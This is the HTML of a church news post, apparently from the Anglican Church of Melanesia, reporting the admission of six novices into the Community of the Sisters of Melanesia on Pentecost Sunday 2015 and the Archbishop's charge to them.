			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b8691b4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2790"><a href="https://www.acom.org.sb" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2794"><a href="https://www.acom.org.sb/dioceses-bishops/" class="elementor-item" tabindex="-1">DIOCESES &#038; BISHOPS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2858"><a href="https://www.acom.org.sb/the-diocese-of-banks-and-torres/" class="elementor-sub-item" tabindex="-1">Diocese of Banks and Torres</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2859"><a href="https://www.acom.org.sb/dioceses-of-central-melanesia/" class="elementor-sub-item" tabindex="-1">Diocese of Central Melanesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2860"><a href="https://www.acom.org.sb/diocese-of-central-solomons/" class="elementor-sub-item" tabindex="-1">Diocese of Central Solomons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2861"><a href="https://www.acom.org.sb/diocese-of-guadalcanal/" class="elementor-sub-item" tabindex="-1">Diocese of Guadalcanal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2862"><a href="https://www.acom.org.sb/diocese-of-hanuatoo/" class="elementor-sub-item" tabindex="-1">Diocese of Hanuatoó</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2863"><a href="https://www.acom.org.sb/diocese-of-malaita/" class="elementor-sub-item" tabindex="-1">Diocese of Malaita</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6077"><a href="https://www.acom.org.sb/diocese-of-southern-malaita-and-sikaiana/" class="elementor-sub-item" tabindex="-1">Diocese of Southern Malaita and Sikaiana</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2864"><a href="https://www.acom.org.sb/diocese-of-temotu/" class="elementor-sub-item" tabindex="-1">Diocese of Temotu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2865"><a href="https://www.acom.org.sb/diocese-of-vanuatu-and-new-caledonia/" class="elementor-sub-item" tabindex="-1">Diocese of Vanuatu and New Caledonia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2866"><a href="https://www.acom.org.sb/diocese-of-ysabel/" class="elementor-sub-item" tabindex="-1">Diocese of Ysabel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2867"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">MINISTRIES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2868"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Religious Order</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3119"><a href="https://www.acom.org.sb/mbh/" class="elementor-sub-item" tabindex="-1">Melanesian Brotherhood</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://www.acom.org.sb/ssf/" class="elementor-sub-item" tabindex="-1">Society of Saint Francis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3118"><a href="https://www.acom.org.sb/csm/" class="elementor-sub-item" tabindex="-1">Community of the Sisters of Melanesia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a href="https://www.acom.org.sb/csc/" class="elementor-sub-item" tabindex="-1">Community of the Sisters of the Church</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3122"><a href="https://www.acom.org.sb/board-of-mission/" class="elementor-sub-item" tabindex="-1">Board Of Mission</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3135"><a href="https://www.acom.org.sb/mu/" class="elementor-sub-item" tabindex="-1">Mothers Union</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3169"><a href="https://www.acom.org.sb/gender-desk/" class="elementor-sub-item" tabindex="-1">GENDER DESK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3144"><a href="https://www.acom.org.sb/evangelism-and-intentional-discipleship/" class="elementor-sub-item" tabindex="-1">Evangelism and Intentional Discipleship</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://www.acom.org.sb/ccc/" class="elementor-sub-item" tabindex="-1">Christian Care Centre</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3152"><a href="https://www.acom.org.sb/climate-change/" class="elementor-sub-item" tabindex="-1">Climate Change</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://www.acom.org.sb/mission-to-seafarers/" class="elementor-sub-item" tabindex="-1">Mission To Seafarers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://www.acom.org.sb/environmental-observatory-project/" class="elementor-sub-item" tabindex="-1">Environmental Observatory Project</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4654"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Australian Board of Mission</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3163"><a href="https://www.acom.org.sb/?page_id=3160" class="elementor-sub-item" tabindex="-1">AOA Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4650"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Safe &#038; Strong Community</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4651"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Gender &#038; Climate Justice</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4652"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Savings</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2870"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Education</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4582"><a target="_blank" href="https://www.acom.org.sb/education-board/" class="elementor-sub-item" tabindex="-1">Education Board</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="https://snac.edu.sb/" class="elementor-sub-item" tabindex="-1">St. Nicholas Anglican College</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2795"><a href="https://www.acom.org.sb/news" class="elementor-item" tabindex="-1">PROVINCIAL NEWS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2871"><a target="_blank" href="https://www.acom.org.sb/the-general-synod/" class="elementor-sub-item" tabindex="-1">General Synod</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2872"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Management Board</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2873"><a target="_blank" href="https://www.acom.org.sb/administration/" class="elementor-sub-item" tabindex="-1">Administration</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2874"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Commissions, Boards and Councils</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4567"><a target="_blank" href="https://www.acom.org.sb/commission-of-justice-peace-and-reconciliation/" class="elementor-sub-item" tabindex="-1">Commission Of Justice Peace And Reconciliation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4583"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Commissions Faith And Order</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4576"><a target="_blank" href="https://www.acom.org.sb/melanesian-trust-board/" class="elementor-sub-item" tabindex="-1">Melanesian Trust Board</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3047"><a href="https://www.acom.org.sb/img-gallery/" class="elementor-item" tabindex="-1">PHOTO GALLERY</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="2626" class="elementor elementor-2626 elementor-location-single post-3838 post type-post status-publish format-standard hentry category-diocese-news category-diocese-of-guadalcanal category-provincial-news" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-75c2f905 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75c2f905" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b583788" data-id="5b583788" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a7dfd0b elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a7dfd0b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19d1525e" data-id="19d1525e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-472bb0b3 elementor-widget elementor-widget-heading" data-id="472bb0b3" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">‘Respect your Promises’ Archbishop told newly admitted sisters told</h1>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-105b2b0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="105b2b0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cae4500" data-id="cae4500" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73e6f4b elementor-widget elementor-widget-post-info" data-id="73e6f4b" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7e29935 elementor-inline-item" itemprop="author">
						<a href="https://www.acom.org.sb/author/acom-systechgmail-com/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										acom.systech@gmail.com					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-4f4b7c8 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.acom.org.sb/2015/08/08/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>August 8, 2015</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d946d3d elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>11:55 am</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f9ff0cc elementor-inline-item" itemprop="commentCount">
						<a href="https://www.acom.org.sb/respect-your-promises-archbishop-told-newly-admitted-sisters-told/#respond">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-2159f42b elementor-widget elementor-widget-theme-post-content" data-id="2159f42b" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p>SIX Novices in the Community of the Sisters of Melanesia admitted into Sisterhood on the Pentecost Sunday at Veranaso, west of Guadalcanal on Sunday 24th May 2015.</p>
<p>They are: Novice Alice Wale from Temotu, Annie Ala’ha from Malaita, Brenda Vunapua and Elma Batama’a from Guadalcanal, Cathrine Koeta and Clarisa Liu from Isabel.</p>
<p>They joined the community as aspirant and novice since 2012.</p>
<p>Archbishop of Melanesia who is also the Father of the Sisters admitted and commissioned the six in the presence of the members of the religious orders, family members and relatives, associates and nearby communities.</p>
<p>Nine aspirants were also admitted to become novice on Saturday.</p>
<p>To mark the admission and commissioning of the six novices into sisterhood on the Pentecost day; the Archbishop of Melanesia the Most Reverend David Vunagi empowered them with the inspiring message about Pentecost.</p>
<p>Pentecost is a commemoration and celebration of receiving of the Holy Spirit by the early church. It is also the realization of the gift of holy spirit.</p>
<p>He also reminded the newly admitted sisters to respect their promises and follow the rules of the CSM.</p>
<p>He commissioned them to go out with the Power of the Holy Spirit and make changes to the lives of people in our communities.</p>
				</div>
				<div class="elementor-element elementor-element-6ea20e7 elementor-share-buttons--shape-circle elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="6ea20e7" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				<div class="elementor-element elementor-element-e76aaa3 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="e76aaa3" data-element_type="widget" data-widget_type="post-navigation.default">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.acom.org.sb/responding-to-the-cyclone-pam-victims/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-left" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"></path></svg><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Responding To The Cyclone Pam Victims</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.acom.org.sb/literacy-paramount-in-church-mission/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Literacy Paramount In Church Mission</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-e05709d elementor-widget elementor-widget-post-comments" data-id="e05709d" data-element_type="widget" data-widget_type="post-comments.theme_comments">
					<div class="clearfix"></div>
			<div id="respond-wrap">
           <section class="post-comment-form">
            <div class="clearfix">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">
                <h3><i class="fa fa-share"></i> Post a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/respect-your-promises-archbishop-told-newly-admitted-sisters-told/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.acom.org.sb/wp-comments-post.php" method="post" id="form-comment" class="comment-form"><div class="row">
                                <div class="form-group">
                                    <div class="col-md-4 col-sm-4">
                                        <input type="text" class="form-control input-lg" name="author" id="author" value="" size="22" tabindex="1" placeholder="Your name">
                                    </div>
<div class="col-md-4 col-sm-4">
                                        <input type="email" class="form-control input-lg" name="email" id="email" value="" size="22" tabindex="2" placeholder="Your email">
                                    </div>
<div class="col-md-4 col-sm-4">
                                        <input type="url" class="form-control input-lg" name="url" id="url" value="" size="22" tabindex="3" placeholder="Website (optional)"></div>
                                </div>
                            </div>
<div class="row">
                            <div class="form-group">
                                <div class="col-sm-12">
                                    <textarea name="comment" class="form-control input-lg" id="comment-textarea" cols="8" rows="4"  tabindex="4" placeholder="Your comment" ></textarea>
                                </div>
                            </div>
                        </div><div class="row"><div class="form-group"><div class="col-sm-12"><input name="submit" type="submit" id="comment-submit" class="btn btn-primary btn-lg" value="Submit your comment" /> <input type='hidden' name='comment_post_ID' value='3838' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></div></div></form>	</div><!-- #respond -->
	</div></section></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-582c12d" data-id="582c12d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f64447 elementor-widget elementor-widget-sidebar" data-id="8f64447" data-element_type="widget" data-widget_type="sidebar.default">
					<div class="widget sidebar-widget widget_search"> <form method="get" id="searchform" action="https://www.acom.org.sb/">
            <div class="input-group input-group-lg">
            <input type="text" class="form-control" name="s" id="s" value="" />
            <span class="input-group-btn">
            <button type ="submit" name ="submit" class="btn btn-primary"><i class="fa fa-search fa-lg"></i></button>
            </span> </div>
 </form>
</div><div class="widget sidebar-widget widget_categories"><div class="sidebar-widget-title"><h3 class="widgettitle">Post Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-128"><a href="https://www.acom.org.sb/category/announcements-and-notices/">Announcements and Notices</a> (2)
</li>
	<li class="cat-item cat-item-118"><a href="https://www.acom.org.sb/category/ministries/board-of-mission/aoa-projects/">AOA Projects</a> (2)
</li>
	<li class="cat-item cat-item-133"><a href="https://www.acom.org.sb/category/bishops/">Bishops</a> (4)
</li>
	<li class="cat-item cat-item-115"><a href="https://www.acom.org.sb/category/ministries/board-of-mission/">Board Of Mission</a> (15)
</li>
	<li class="cat-item cat-item-82"><a href="https://www.acom.org.sb/category/ministries/board-of-mission/christian-care-center/">Christian Care Center</a> (7)
</li>
	<li class="cat-item cat-item-77"><a href="https://www.acom.org.sb/category/diocese-news/">Diocese News</a> (159)
</li>
	<li class="cat-item cat-item-89"><a href="https://www.acom.org.sb/category/diocese-news/diocese-of-banks-torres/">Diocese of Banks &amp; Torres</a> (8)
</li>
	<li class="cat-item cat-item-78"><a href="https://www.acom.org.sb/category/diocese-news/diocese-of-central-melanesia/">Diocese of Central Melanesia</a> (82)
</li>
	<li class="cat-item cat-item-81"><a href="https://www.acom.org.sb/category/diocese-news/diocese-of-central-solomons/">Diocese of Central Solomons</a> (16)
</li>
	<li class="cat-item cat-item-88"><a href="https://www.acom.org.sb/category/diocese-news/diocese-of-guadalcanal/">Diocese of Guadalcanal</a> (39)
</li>
	<li class="cat-item cat-item-86"><a href="https://www.acom.org.sb/category/diocese-news/diocese-of-hanuatoo/">Diocese of Hanuato&#039;o</a> (7)
</li>
	<li class="cat-item cat-item-83"><a href="https://www.acom.org.sb/category/diocese-news/diocese-of-malaita/">Diocese of Malaita</a> (17)
</li>
	<li class="cat-item cat-item-136"><a href="https://www.acom.org.sb/category/diocese-news/diocese-of-southern-malaita-and-sikaiana/">Diocese of Southern Malaita and Sikaiana</a> (3)
</li>
	<li class="cat-item cat-item-87"><a href="https://www.acom.org.sb/category/diocese-news/diocese-of-temotu/">Diocese of Temotu</a> (8)
</li>
	<li class="cat-item cat-item-79"><a href="https://www.acom.org.sb/category/diocese-news/diocese-of-vanuatu-and-new-caledonia/">Diocese of Vanuatu and New Caledonia</a> (16)
</li>
	<li class="cat-item cat-item-85"><a href="https://www.acom.org.sb/category/diocese-news/diocese-of-ysabel/">Diocese of Ysabel</a> (19)
</li>
	<li class="cat-item cat-item-123"><a href="https://www.acom.org.sb/category/ministries/education/">Education</a> (14)
</li>
	<li class="cat-item cat-item-119"><a href="https://www.acom.org.sb/category/provincial-news/general-synod/">General Synod</a> (2)
</li>
	<li class="cat-item cat-item-109"><a href="https://www.acom.org.sb/category/ministries/religious-orders/melanesian-brotherhood/">Melanesian Brotherhood</a> (20)
</li>
	<li class="cat-item cat-item-112"><a href="https://www.acom.org.sb/category/ministries/">Ministries</a> (22)
</li>
	<li class="cat-item cat-item-80"><a href="https://www.acom.org.sb/category/ministries/board-of-mission/mission-to-seafarers/">Mission to Seafarers</a> (6)
</li>
	<li class="cat-item cat-item-110"><a href="https://www.acom.org.sb/category/ministries/board-of-mission/mothers-union/">Mothers Union</a> (13)
</li>
	<li class="cat-item cat-item-91"><a href="https://www.acom.org.sb/category/provincial-news/">Provincial News</a> (129)
</li>
	<li class="cat-item cat-item-113"><a href="https://www.acom.org.sb/category/ministries/religious-orders/">Religious Orders</a> (9)
</li>
	<li class="cat-item cat-item-111"><a href="https://www.acom.org.sb/category/ministries/religious-orders/sisters-of-melanesia/">Sisters Of Melanesia</a> (7)
</li>
